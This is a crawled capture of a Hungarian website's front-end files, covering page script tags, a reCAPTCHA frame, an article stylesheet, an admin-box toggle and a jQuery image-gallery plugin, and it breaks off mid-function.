    <script src="/static/js/jquery.browser.min.js"></script>
    <script src="/static/js/site.js?v=1519909527"></script>
    <script src="/static/js/focuspoint.js?v=1514904700"></script>

	        <script src="/static/js/article.js?v=1516971003"></script>
        <script src="https://btl.hu/data/modules/js/Galeriak/Frontend/galeria_cikkoldal.js?v=1516969383" type="text/javascript"></script>
	
    <script type="text/javascript" src="/static/frontend/js/admin.js"></script>
<script type="text/javascript" src="/static/frontend/js/profiler.js"></script>

<script type="text/javascript" src="/data/modules/js/Galeriak/Frontend/galeria_ajanlo.js?t=1514381290"></script>
    <script type="text/javascript">
        function fvalidate_1(fname)
        {
            var formx=document.getElementById(fname);
            var hiba='';
            var mregexp=/^([a-zA-Z0-9_\.\-\+&])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,6})+$/;
            if(!mregexp.test(formx.subscr.value))
            {
                hiba='* Hibás a megadott e-mail cím!';
                formx.subscr.focus();
            }

            if(hiba)alert(hiba); else return true;
        }
    </script>

    
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iGGLTyvjaB_OmYJqeB298Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768607371652');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://btl.hu/static/css/article.css?v=1524570728
body_size: 2353
content:
.bg {
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .bg > a {
    color: inherit;
    text-decoration: none; }
    .bg > a:hover, .bg > a:hover {
      color: inherit; }
  .bg.dark {
    background-color: #444444; }
    .bg.dark:hover, .bg.dark:hover {
      background-color: #111111; }
  .bg.blue {
    background-color: #039be5; }
    .bg.blue:hover, .bg.blue:hover {
      background-color: #025780; }
  .bg.red {
    background-color: #f44336; }
    .bg.red:hover, .bg.red:hover {
      background-color: #ba160a; }
  .bg.orange {
    background-color: #fd5a27; }
    .bg.orange:hover, .bg.orange:hover {
      background-color: #bc2e02; }
  .bg.yellow {
    background-color: #ccc100; }
    .bg.yellow:hover, .bg.yellow:hover {
      background-color: #666100;
      color: #000; }
  .bg.btl-yellow {
    background-color: #ffbe1f;
    color: #000; }
    .bg.btl-yellow a {
      color: #000; }
    .bg.btl-yellow:hover, .bg.btl-yellow:hover {
      background-color: #b88300; }
      .bg.btl-yellow:hover a, .bg.btl-yellow:hover a {
        color: #000; }
  .bg.green {
    background-color: #43a047; }
    .bg.green:hover, .bg.green:hover {
      background-color: #255827; }

html, body {
  font-size: 14px; }

.display-block {
  display: block; }

.inline {
  display: inline; }

.inline-block {
  display: inline-block; }

.bold {
  font-weight: bold; }

.normal {
  font-weight: normal; }

.up {
  text-transform: uppercase; }

.clear {
  clear: both; }

.font-active {
  color: #e64139;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-active:hover, .font-active:focus {
    color: #a41b15; }

.font-highlight {
  color: #0099e9;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-highlight:hover, .font-highlight:focus {
    color: #e64139; }

.font-blue {
  color: #4c60a6;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-blue:hover, .font-blue:focus {
    color: #e64139; }

.serif {
  font-family: "Lora", serif; }

img {
  max-width: 100%; }

.lead-img {
  height: 450px;
  position: relative;
  overflow: hidden;
  width: 100%;
  min-height: 450px; }
  .lead-img img {
    min-width: 100%;
    min-height: 100%;
    max-width: none;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%); }
  .lead-img.focuspoint img[style] {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none; }

.article-wrapper {
  margin-top: 0px; }
  .article-wrapper article {
    padding: 2rem;
    background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.8) 0, white 150px, white 100%);
    background-repeat: no-repeat;
    border: 1px solid #eee; }
    .article-wrapper article > h1 {
      color: #000;
      font-size: 3rem;
      margin: 0 0 2rem;
      font-weight: 700; }
    .article-wrapper article .lead {
      font-weight: bold; }
    .article-wrapper article .lead, .article-wrapper article .content {
      color: #000;
      margin: 3rem 0; }
      .article-wrapper article .lead a, .article-wrapper article .content a {
        color: #e64139;
        text-decoration: underline;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .article-wrapper article .lead a:hover, .article-wrapper article .lead a:active, .article-wrapper article .content a:hover, .article-wrapper article .content a:active {
          color: #a41b15;
          text-decoration: underline; }
      .article-wrapper article .lead p, .article-wrapper article .content p {
        font-family: "Lora", serif;
        font-size: 1.3rem;
        line-height: 1.7; }
      .article-wrapper article .lead ul, .article-wrapper article .lead li, .article-wrapper article .content ul, .article-wrapper article .content li {
        font-family: "Lora", serif;
        font-size: 1.3rem;
        line-height: 1.7; }
      .article-wrapper article .lead hr, .article-wrapper article .content hr {
        margin: 2rem 0; }
      .article-wrapper article .lead h1, .article-wrapper article .content h1 {
        font-size: 40px;
        line-height: 1.5;
        margin: 0 0 30px; }
      .article-wrapper article .lead h2, .article-wrapper article .content h2 {
        font-size: 35px;
        line-height: 1.5;
        margin: 0 0 30px; }
      .article-wrapper article .lead h3, .article-wrapper article .content h3 {
        font-size: 30px;
        line-height: 1.5;
        margin: 0 0 20px; }
      .article-wrapper article .lead h4, .article-wrapper article .content h4 {
        font-size: 25px;
        line-height: 1.5;
        margin: 0 0 20px; }
      .article-wrapper article .lead h5, .article-wrapper article .content h5 {
        font-size: 20px;
        line-height: 1.5;
        margin: 0 0 20px; }
      .article-wrapper article .lead h6, .article-wrapper article .content h6 {
        font-size: 18px;
        line-height: 1.5;
        margin: 0 0 10px; }
      .article-wrapper article .lead table, .article-wrapper article .content table {
        font-family: "Lora", serif;
        width: 100%;
        border: 1px solid #ccc;
        border-bottom: none;
        font-size: 14px;
        margin-bottom: 30px; }
        .article-wrapper article .lead table caption, .article-wrapper article .content table caption {
          border: 1px solid #ccc;
          border-bottom: none;
          padding: 10px;
          caption-side: top; }
        .article-wrapper article .lead table tr, .article-wrapper article .content table tr {
          border-bottom: 1px solid #ccc; }
        .article-wrapper article .lead table th, .article-wrapper article .lead table td, .article-wrapper article .content table th, .article-wrapper article .content table td {
          padding: 10px;
          border-right: 1px solid #ccc; }
      .article-wrapper article .lead pre, .article-wrapper article .content pre {
        background: #f8f8f8;
        padding: 20px;
        border: none;
        border-radius: 0; }
      .article-wrapper article .lead blockquote, .article-wrapper article .content blockquote {
        padding: 0 30px 30px;
        margin: 0 0 30px;
        border-left: none;
        text-align: center;
        position: relative;
        display: block; }
        .article-wrapper article .lead blockquote:before, .article-wrapper article .content blockquote:before {
          content: "\f10d";
          position: absolute;
          top: 0;
          left: 0;
          font-size: 20px;
          display: inline-block;
          font-family: FontAwesome;
          font-style: normal;
          font-weight: 400;
          line-height: 1;
          -webkit-font-smoothing: antialiased;
          -moz-osx-font-smoothing: grayscale; }
        .article-wrapper article .lead blockquote p, .article-wrapper article .content blockquote p {
          font-size: 17.5px;
          font-weight: 300;
          line-height: 1.25; }
      .article-wrapper article .lead div, .article-wrapper article .content div {
        font-family: "Lora", serif;
        font-size: 1.15rem;
        line-height: 1.7; }
      .article-wrapper article .lead div.cikkblock.fright, .article-wrapper article .content div.cikkblock.fright {
        width: 50%;
        float: right; }
      .article-wrapper article .lead div.cikkblock.fleft, .article-wrapper article .content div.cikkblock.fleft {
        width: 50%;
        float: left; }
      .article-wrapper article .lead div.cikkblock .szavazas-cikk, .article-wrapper article .content div.cikkblock .szavazas-cikk {
        margin-top: 0px; }
      .article-wrapper article .lead .table_w50p_new, .article-wrapper article .content .table_w50p_new {
        width: 50%;
        float: left;
        padding: 2rem;
        min-width: 250px;
        background-color: #dadada;
        margin: 2rem 2rem 2rem -2rem;
        font-family: "Lora", serif;
        font-size: 1.15rem;
        line-height: 1.7; }
      .article-wrapper article .lead .table_w100p_new, .article-wrapper article .content .table_w100p_new {
        width: 100%;
        float: none;
        padding: 2rem;
        border: 1rem solid #e64139;
        font-family: "Lora", serif;
        font-size: 1.15rem;
        line-height: 1.7; }
      .article-wrapper article .lead .table_w90p_new, .article-wrapper article .content .table_w90p_new {
        width: 90%;
        margin-left: auto;
        margin-right: auto;
        float: none;
        padding: 2rem;
        border: 1rem solid #e64139;
        font-family: "Lora", serif;
        font-size: 1.15rem;
        line-height: 1.7; }
      .article-wrapper article .lead:after, .article-wrapper article .content:after {
        content: '';
        display: block;
        clear: both; }
  .article-wrapper section {
    padding: 2rem;
    margin-top: 2rem; }
    .article-wrapper section .header {
      display: block;
      padding: 0.75rem 1.5rem;
      margin: -2rem -2rem 2rem -2rem;
      border-radius: 0px;
      font-size: 1rem;
      text-transform: uppercase;
      letter-spacing: 1px; }
      .article-wrapper section .header .fa {
        display: inline-block;
        margin-right: 10px; }
    .article-wrapper section ul.social {
      list-style: none;
      padding-left: 0;
      margin-bottom: 0; }
      .article-wrapper section ul.social > li {
        display: inline-block;
        margin-right: 1rem; }
        .article-wrapper section ul.social > li > a {
          background-color: #f8f8f8;
          color: #444444;
          display: inline-block;
          width: 50px;
          height: 50px;
          padding: 1rem 1.3rem;
          border: 1px solid #808080;
          -webkit-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -ms-transition: all 0.3s;
          -o-transition: all 0.3s;
          transition: all 0.3s; }
          .article-wrapper section ul.social > li > a .fa {
            line-height: 20px; }
          .article-wrapper section ul.social > li > a:hover, .article-wrapper section ul.social > li > a:focus {
            background-color: #e64139;
            color: #fff; }
  .article-wrapper .prev-next {
    width: 100%;
    margin: 2rem 0 0; }
    .article-wrapper .prev-next .text-left {
      border-right: 1px solid #444444; }
    .article-wrapper .prev-next h3 {
      font-family: "Lora", serif;
      font-size: 2rem; }
      .article-wrapper .prev-next h3 > a {
        color: #444444;
        text-decoration: none;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .article-wrapper .prev-next h3 > a:hover, .article-wrapper .prev-next h3 > a:active {
          color: #e64139;
          text-decoration: none; }
      .article-wrapper .prev-next h3 .fa {
        display: block;
        margin-bottom: 1rem; }
  .article-wrapper .author > .img-wrapper {
    margin: -2rem -2rem 2rem -2rem; }
  .article-wrapper .author .avatar {
    display: inline-block;
    position: relative;
    top: 0;
    padding: 1rem;
    background-color: #fff;
    border: 1px solid #808080;
    float: left;
    margin-right: 2rem;
    margin-bottom: 0;
    width: 200px; }
  .article-wrapper .author > .img-wrapper + .avatar {
    top: -100px;
    margin-bottom: -100px; }
  .article-wrapper .author h3 a {
    color: #444444;
    text-decoration: none;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
    .article-wrapper .author h3 a:hover, .article-wrapper .author h3 a:focus {
      color: #e64139;
      text-decoration: none; }
  .article-wrapper .author ul.social > li {
    margin-right: 0.5rem; }
    .article-wrapper .author ul.social > li > a {
      width: 25px;
      height: 25px;
      padding: 0 0.4rem; }
      .article-wrapper .author ul.social > li > a .fa {
        line-height: 25px; }
  .article-wrapper .author .description {
    margin-top: 2rem; }
  .article-wrapper ul.tags {
    list-style: none;
    padding-left: 0;
    margin-bottom: 0; }
    .article-wrapper ul.tags > li {
      display: inline-block;
      margin-right: 1rem;
      margin-bottom: 1rem; }
      .article-wrapper ul.tags > li > a {
        background-color: #f8f8f8;
        color: #444444;
        display: inline-block;
        padding: 0.5rem 0.8rem;
        border: 1px solid #808080;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .article-wrapper ul.tags > li > a .fa {
          line-height: 20px;
          margin-right: 0.25rem; }
        .article-wrapper ul.tags > li > a:hover, .article-wrapper ul.tags > li > a:focus {
          background-color: #e64139;
          color: #fff;
          text-decoration: none; }

.lead-img + .container .article-wrapper {
  margin-top: -150px; }

.gallery-wrapper h3 {
  font-weight: normal; }
.gallery-wrapper .responsive-gallery-cikk-clickable {
  display: block;
  position: relative; }
  .gallery-wrapper .responsive-gallery-cikk-clickable:after {
    content: '\f002';
    display: block;
    position: absolute;
    font-family: FontAwesome;
    font-size: 30px;
    bottom: 10px;
    right: 10px;
    line-height: 30px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    color: #fff;
    background-color: rgba(0, 0, 0, 0.4);
    padding: 10px; }
  .gallery-wrapper .responsive-gallery-cikk-clickable:hover:after, .gallery-wrapper .responsive-gallery-cikk-clickable:focus:after {
    font-size: 40px;
    line-height: 40px; }

/*# sourceMappingURL=article.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://btl.hu/static/frontend/js/admin.js
body_size: 332
content:
/* 
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */

adminFuncs = function(){
    var button = document.getElementById('minimal_admin').value;
    if(button == 1){
        
        document.getElementById('minimal_admin').value = 0;
        document.getElementById('closer_icon').className = 'fa fa-arrow-circle-down';
        document.getElementById('admin_box').style.width = '350px';
        document.getElementById('box-sizing').style.width = '295px';
        document.getElementById('admin_box').style.height = '';
        document.getElementById('admin_box').className = 'opened';
        document.getElementById('profiler_bar').className = '';
        setTimeout(function(){
            document.getElementById('admin_body').className = '';
            document.getElementById('box-sizing').style.display = '';
            document.getElementById('admin_body').style.height = '';
        },200);
    }else{
        document.getElementById('minimal_admin').value = 1;
        document.getElementById('closer_icon').className = 'fa fa-gear';
//        document.getElementById('box-sizing').style.display = 'none';
        document.getElementById('admin_body').style.height = '0px';
        document.getElementById('admin_body').className = 'closed';
        setTimeout(function(){
            document.getElementById('admin_box').style.width = '45px';
            document.getElementById('admin_box').style.height = '45px';
            document.getElementById('box-sizing').style.width = '0px';
            document.getElementById('admin_box').className = '';
        },200);
    }
};

--- FILE ---
content_type: application/javascript
request_url: https://btl.hu/data/modules/js/Galeriak/Frontend/galeria_cikkoldal.js?v=1516969383
body_size: 4567
content:
$(document).ready(function() {

    $('.responsive-gallery-holder').each(function() {
        if (!$(this).data('skip-auto')) {
            $(this).responsiveGallery();
        }
    });

});

(function( $, window, document, undefined ){

    var Gallery = {

        init: function( options, elem, clickable )
        {
            var self = this;

            self.in_progress 	= false; // animacio alatt ne lehessen lapozni

            self.options 		= $.extend( {}, $.fn.responsiveGallery.options, options ); // atvesszuk a costum beallitasokat ha vannak

            self.current_index      = 0;
            self.$document          = $('document');
            self.$body              = $('body');
            self.$gallery_wrapper   = $(elem);
            self.$gallery_items     = $(elem).find('.responsive-gallery-item');
            self.$gallery_clickable = clickable;
            self.timer              = false;

            var ajanlo = false;
            if (self.$gallery_clickable) {
                // ezekre az elemekre nyilik meg a galeria (a cikkben talalhato kepek galeriajaba fuzese miatt kell)
                self.$gallery_clickable.on('click', function() {
                    var first_index = self.$gallery_clickable.index(this);
                    self.$counter_current.html(first_index + 1);
                    self.current_index = first_index;
                    self.$items_list.removeClass('active');
                    $(self.$items_list[first_index]).addClass('active');
                    self.loadActiveImage();
                    self.showGallery();
                    return false;
                });
            } else if (ajanlo = self.$gallery_wrapper.prev('.gallery-embed').get(0)) {
                $(ajanlo).on('click', function() {
                    first_index = 0;
                    self.$counter_current.html(1);
                    self.current_index = first_index;
                    self.$items_list.removeClass('active');
                    $(self.$items_list[first_index]).addClass('active');
                    self.loadActiveImage();
                    self.showGallery();
                    return false;
                });
            }

            if( self.$gallery_items.length ) // ha vannak elemek
            {
                // hozzaadjuk a markupot es az esemenykezeloket, alap esetben a galeria nem latszik
                // ha valamelyik thumbra kattintunk akkor megjelenitjuk a layert
                // aktiv itemnek beallitjuk azt amire kattintva lett, ha volt korabbi aktive akkor azt leszedjuk
                // ha meg nem volt betoltve az img source akkor betoltjuk
                // megjelenitjuk a kepet
                // jobbra balra navigalasnal az aktiv elemrol leszedjuk az aktivot, majd a megfelelo elemre tesszuk at
                // betoltjuk a kepet, majd megjelenitjuk az elemet
                // bezarasnal elrejtjuk a galeriat, aktiv elemrol leszedjuk az aktivot
                self.addTheMarkup();
                self.adjustLayout();
                //self.handleItemClick();
                self.handleThumbsClick();
                self.handleButtons();
                self.handleKeys();

                $(window).resize(function() {
                    if (self.timer) {
                        clearTimeout(self.timer);
                    }
                    self.timer = setTimeout(function() {
                        self.adjustLayout();
                        self.centerActiveImage();
                    }, 100);
                });
            }
        },
        addTheMarkup: function()
        {
            var self = this;

            self.$body.append('<div id="opened-' + self.$gallery_wrapper.attr('id') + '" class="resp-gallery"></div>');
            self.$gallery_holder = self.$body.find('#opened-' + self.$gallery_wrapper.attr('id'));
            self.current_index = 0;

            self.addTop();
            self.addItems();
            self.addCounter();
            self.addPager();
            self.addThumbs();

            // Automatikusan aktivra allitjuk az elso kepet
            //$(self.$items_list[0]).addClass('active');
            //self.loadActiveImage();
            //self.showGallery();
        },
        addTop: function()
        {
            var self = this;

            var html_string = '<div class="resp-gallery-top-bar">';
            html_string += '<div class="resp-gallery-top-bar-left">';
            html_string += '<i class="fa fa-image"></i><span class="resp-gallery-main-title"></span>';
            html_string += '</div>';
            html_string += '<ul class="resp-gallery-top-bar-right">';
            //html_string += '<li class="resp-gallery-info-button" title="Részletek"><i class="fa fa-info-circle"></i></li>';
            html_string += '<li class="resp-gallery-new-tab-button" title="Kép megnyitása új fülön"><i class="fa fa-external-link"></i></li>';
            html_string += '<li class="resp-gallery-close-button" title="Bezárás"><i class="fa fa-close"></i></li>';
            html_string += '</ul>';
            html_string += '</div>';

            self.$gallery_holder.append( html_string );
            self.$gallery_top_bar   = self.$gallery_holder.find('.resp-gallery-top-bar');
            self.$gallery_info      = self.$gallery_holder.find('.resp-gallery-info-button');
            self.$new_tab_button    = self.$gallery_holder.find('.resp-gallery-new-tab-button');
            self.$gallery_close     = self.$gallery_holder.find('.resp-gallery-close-button');
            self.$main_title        = self.$gallery_holder.find('.resp-gallery-main-title');
        },
        addItems: function()
        {
            var self = this;

            var html_string = '<ul class="resp-gallery-content">';

            self.$gallery_items.each( function( index ) {
                var $this = $(this);
                var id = $this.data('id') ? $this.data('id') : 0;
                var path = $this.data('path') ? $this.data('path') : '';
                var file = $this.data('file') ? $this.data('file') : '';
                var file_size = $this.data('file-size') ? $this.data('file-size') : '';
                var nev = $this.data('nev') ? $this.data('nev') : '';
                var alt = $this.data('alt') ? $this.data('alt') : '';
                var leiras = $this.data('leiras') ? $this.data('leiras') : '';
                var szerzo = $this.data('szerzo') ? $this.data('szerzo') : '';
                var forras = $this.data('forras') ? $this.data('forras') : '';
                var datum_feltoltes = $this.data('datum_feltoltes') ? $this.data('datum_feltoltes') : '';

                html_string += '<li class="resp-gallery-picture-item" data-file="' + file + '">';
                    html_string += '<div class="resp-gallery-picture-holder">';
                        html_string += '<img class="resp-gallery-main-picture" src="" data-src="/data' + $this.data('path') + '">';
                if( nev !== '' || leiras !== '' || szerzo !== '' || forras !== '' )
                {
                    pictext = '';
                    pictext += ( nev !== '' ) ? nev : '';
                    pictext += ( leiras !== '' ) ? (pictext ? '<br />' : '') + leiras : '';
                    pictext += ( szerzo !== '' ) ? (pictext ? '<br />' : '') + 'Fotó: ' + szerzo : '';
                        html_string += '<div class="resp-gallery-main-picture-texts">';
                            html_string += '<p>' + pictext + '</p>';
                        html_string += '</div>';
                }
                    html_string += '</div>';
                    html_string += '<div class="resp-gallery-info-holder meta-editor-off">';
                        html_string += '<h2>Meta adatok</h2>';
                        html_string += '<div class="resp-gallery-info-table resp-gallery-info-table-meta">';
                            html_string += '<div class="resp-gallery-info-row">';
                                html_string += '<div>Név</div>';
                                html_string += '<div class="resp-gallery-input-holder">';
                                    html_string += '<span class="resp-gallery-meta-span resp-gallery-meta-span-nev">' + nev + '</span>';
                                html_string += '</div>';
                            html_string += '</div>';
                            html_string += '<div class="resp-gallery-info-row">';
                                html_string += '<div>Alt</div>';
                                html_string += '<div class="resp-gallery-input-holder">';
                                    html_string += '<span class="resp-gallery-meta-span resp-gallery-meta-span-alt">' + alt + '</span>';
                                html_string += '</div>';
                            html_string += '</div>';
                            html_string += '<div class="resp-gallery-info-row">';
                                html_string += '<div>Leírás</div>';
                                html_string += '<div class="resp-gallery-input-holder">';
                                    html_string += '<span class="resp-gallery-meta-span resp-gallery-meta-span-leiras">' + leiras + '</span>';
                                html_string += '</div>';
                            html_string += '</div>';
                        html_string += '</div>';
                        html_string += '<h2>Általános információk</h2>';
                        html_string += '<div class="resp-gallery-info-table no-edit">';
                            html_string += '<div class="resp-gallery-info-row">';
                                html_string += '<div>Méret</div>';
                                html_string += '<div class="image-resolution"></div>';
                            html_string += '</div>';
                            html_string += '<div class="resp-gallery-info-row">';
                                html_string += '<div>Méret</div>';
                                html_string += '<div>' + file_size + '</div>';
                            html_string += '</div>';
                            html_string += '<div class="resp-gallery-info-row">';
                                html_string += '<div>Feltöltve</div>';
                                html_string += '<div>' + datum_feltoltes + '</div>';
                            html_string += '</div>';
                        html_string += '</div>';
                    html_string += '</div>';
                html_string += '</li>';
            });

            html_string += '</ul>';

            self.$gallery_holder.append( html_string );
            self.$items                 = self.$gallery_holder.find('.resp-gallery-content');
            self.$items_list            = self.$items.find('li');
            self.$infoholder            = self.$items.find('.resp-gallery-info-holder');
        },
        addCounter: function()
        {
            var self = this;

            var html_string = '<div class="resp-gallery-counter">';
            html_string += '<i class="fa fa-th"></i> ' + self.$gallery_items.length + '/<span class="resp-gallery-counter-current">1</span>';
            html_string += '</div>';

            self.$gallery_holder.append( html_string );
            self.$gallery_counter = self.$gallery_holder.find('.resp-gallery-counter');
            self.$counter_current = self.$gallery_holder.find('.resp-gallery-counter-current');
        },
        addPager: function()
        {
            var self = this;

            if( self.$gallery_items.length > 1 )
            {
                var html_string = '<div class="resp-gallery-left-button"><i class="fa fa-chevron-left"></i></div>';
                html_string += '<div class="resp-gallery-right-button"><i class="fa fa-chevron-right"></i></div>';

                self.$gallery_holder.append( html_string );
                self.$gallery_left  = self.$gallery_holder.find('.resp-gallery-left-button');
                self.$gallery_right = self.$gallery_holder.find('.resp-gallery-right-button');
            }
        },
        addThumbs: function()
        {
            var self = this;

            var html_string = '';
            html_string += '<div class="resp-gallery-thumbs">';
            html_string += '<ul>';

            self.$gallery_items.each( function( index ) {
                var p = $(this).data('path');
                if (p.substr(0,1) == '/') {
                    p = p.substr(1,p.length - 1);
                }
                html_string += '<li><img src="/data/' + p + '" ></li>';
            });

            html_string += '</ul>';
            html_string += '</div>';

            self.$gallery_holder.append( html_string );
            self.$thumbs_holder = self.$gallery_holder.find('.resp-gallery-thumbs');
            self.$thumbs = self.$thumbs_holder.find('li');

            var thumbs_width = ( self.$thumbs.length * 120 ) + 30;
            if( thumbs_width > $(window).width() ) {
                self.$thumbs_holder.find('ul').width(thumbs_width);
                self.$thumbs_holder.addClass('need-to-scroll');
            }

        },

        adjustLayout: function()
        {
            var self = this;

            var window_height = $(window).height();

            if (window_height < 600 && (window_height / $(window).width()) < 0.6) {
                self.$thumbs_holder.hide();
                self.$gallery_counter.hide();
            } else {
                self.$thumbs_holder.show();
                self.$gallery_counter.show();
            }

            var top_bar_height = self.$gallery_top_bar.height();
            //var main_content_height = self.$items.height();
            var thumbs_height = self.$thumbs_holder.height();
            self.main_content_height = window_height - top_bar_height;

            self.$items.height( self.main_content_height );
            $('.resp-gallery-main-picture').css( "max-height", self.main_content_height-40 );
        },

        handleButtons: function()
        {
            var self = this;

            /*self.$gallery_info.off('click').on('click', function(){ // info panel on/off
                self.$gallery_holder.toggleClass('info-on');
                self.centerActiveImage(true);
            });*/

            self.$gallery_close.off('click').on('click', function(e){ // bezaras
                e.stopPropagation();
                self.hideGallery();
            });

            if( self.$gallery_items.length > 1 )
            {
                self.$gallery_left.off('click').on( 'click', function(){ // balra
                    if( ! self.in_progress )
                    {
                        self.in_progress = true;
                        self.navigate('left');
                    }
                });

                self.$gallery_right.off('click').on( 'click', function(){ // jobbra
                    if( ! self.in_progress )
                    {
                        self.in_progress = true;
                        self.navigate('right');
                    }
                });
            }

            self.$gallery_counter.off('click').on( 'click', function(){ // thumbs on/off
                if( self.$gallery_holder.hasClass('thumbs-on') ) {
                    self.$gallery_holder.removeClass('thumbs-on');
                    self.$items.height( '+=' + self.$thumbs_holder.height() );
                } else {
                    self.$gallery_holder.addClass('thumbs-on');
                    self.$items.height( '-=' + self.$thumbs_holder.height() );
                }

                var new_main_picture_max_height = self.$items.height() - 40;
                $('.resp-gallery-main-picture').css( "max-height", new_main_picture_max_height );
                self.centerActiveImage(true);
            });

            self.$new_tab_button.off('click').on( 'click', function(){ // kep megnyitasa uj tabon
                var $active_li_img = self.$items.find('li.active .resp-gallery-main-picture');
                window.open( $active_li_img.attr('src') );
            });
        },
        handleKeys: function()
        {
            var self = this;

            self.$body.on('keyup', function (e) {
                if( self.$body.is('.modal-on')) // csak ha latszik a galeria es nem aktiv a meta szerkeszto
                {
                    switch(e.keyCode)
                    {
                        case 37:
                            if( self.$gallery_items.length > 1 )
                                self.$gallery_left.click();
                            break;
                        case 39:
                            if( self.$gallery_items.length > 1 )
                                self.$gallery_right .click();
                            break;
                        case 27:
                            self.$gallery_close.click();
                            break;
                        /*case 73:
                            self.$gallery_info.click();
                            break;*/
                        case 84:
                            self.$gallery_counter.click();
                            break;
                    }
                }
            });
        },
        handleThumbsClick: function()
        {
            var self = this;

            self.$thumbs.off('click').on('click', function(e){
                e.preventDefault();

                self.current_index = self.$thumbs.index( $(this) );

                self.$items_list.removeClass('active');
                self.$thumbs.removeClass('active');

                $( self.$items_list[ self.current_index ] ).addClass('active');
                $( self.$thumbs[ self.current_index ] ).addClass('active');

                self.$counter_current.html( self.current_index + 1 );

                self.loadActiveImage();
            });
        },
        loadActiveImage: function()
        {
            var self = this;

            var $active_li = self.$items.find('li.active');
            var $active_li_image_resolution =  $active_li.find('.image-resolution');
            var $active_li_img = $active_li.find('.resp-gallery-main-picture');
            var active_li_img_src = $active_li_img.data('src');

            self.$main_title.html( self.$gallery_wrapper.data('nev') );

            if( self.current_index == 0 )
                self.$gallery_holder.addClass('first-image');
            else
                self.$gallery_holder.removeClass('first-image');

            if( self.current_index == ( self.$gallery_items.length-1 ) )
                self.$gallery_holder.addClass('last-image');
            else
                self.$gallery_holder.removeClass('last-image');

            $active_li_img.hide();
            //self.$image_loader.show();

            $active_li_img.on('load', function() {
                self.centerActiveImage();
                //self.$image_loader.hide();
                var img_resolution = $active_li_img.prop('naturalWidth') + 'x' + $active_li_img.prop('naturalHeight');
                $active_li_image_resolution.html( img_resolution );
                $active_li_img.fadeIn('fast');
                self.scrollThumbs();
            }).attr('src', active_li_img_src);
        },
        centerActiveImage: function(animation) {
            var self = this;
            animation = typeof animation !== 'undefined' ? true : false;
            var $active_li_img = self.$items.find('li.active .resp-gallery-main-picture'); // a kep
            var $active_li_texts = self.$items.find('li.active .resp-gallery-main-picture-texts'); // a leiras
            var active_li_img_height = $active_li_img.height(); // a kep magassaga
            var active_li_texts_height = $active_li_texts.length ? $active_li_texts.height() : 0; // a leiras magassaga
            var main_content_height = self.$items.height(); // befoglalo magassaga
            var img_max_height = main_content_height - active_li_texts_height - 50;

            var pic_real_width, pic_real_height;

            if(!window.pic_real_width && !window.pic_real_height) {
                window.pic_real_width=[];
                window.pic_real_height=[];
            }


            if(!window.pic_real_width[$active_li_img.attr("src")] && !window.pic_real_height[$active_li_img.attr("src")]) {
                $("<img/>") // Make in memory copy of image to avoid css issues
                    .attr("src", $active_li_img.attr("src"))
                    .load(function() {
                        pic_real_width = this.width;   // Note: $(this).width() will not
                        pic_real_height = this.height; // work for in memory images.

						window.pic_real_width[$active_li_img.attr("src")]=pic_real_width;
						window.pic_real_height[$active_li_img.attr("src")]=pic_real_height;
						$active_li_img.css("width",'100%');
						$active_li_img.css("height",'100%');

						max_width=$active_li_img.height()*(pic_real_width/pic_real_height); //img heigh<absolute_max_height

						abs_max_width=$(window).width()-20;
						if(max_width>abs_max_width){
							max_height=abs_max_width/(pic_real_width/pic_real_height);
							$active_li_img.css( "max-width" , abs_max_width+"px");
							$active_li_img.css( "max-height" , max_height+"px");
						}else{
							$active_li_img.css( "max-width" , max_width+"px");
						}
                    });

                $active_li_img.css( "max-height", img_max_height );
            }else{
                pic_real_width=window.pic_real_width[$active_li_img.attr("src")];
